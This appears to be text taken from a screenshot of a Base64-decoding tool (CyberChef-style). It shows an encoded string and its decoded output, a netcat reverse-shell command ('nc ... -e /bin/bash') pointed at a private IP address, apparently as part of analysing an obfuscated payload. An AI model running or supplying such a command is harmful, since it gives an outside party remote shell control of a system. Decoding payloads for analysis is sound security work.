 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
bmMgMTkyLjE2OC4xMDAuMzIgNTQ1NCAtZSAvYmluL2Jhc2g=====
ABC 52
1
0→47 (47 selected)
Output
nc 192.168.100.32 5454 -e /bin/bash